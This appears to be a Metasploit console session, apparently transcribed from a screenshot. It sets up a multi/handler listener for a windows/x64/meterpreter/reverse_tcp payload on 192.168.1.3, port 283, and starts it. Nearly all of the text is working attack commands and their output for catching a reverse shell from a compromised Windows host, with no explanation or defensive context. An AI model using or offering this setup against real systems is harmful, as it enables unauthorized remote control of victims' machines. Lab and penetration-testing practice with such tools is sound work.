 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.13
lhost => 192.168.13
msf6 exploit(multi/handler) > set lhost 192.168.1.3
lhost => 192.168.1.3
msf6 exploit(multi/handler) > set lport 283
lport => 283
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.3:283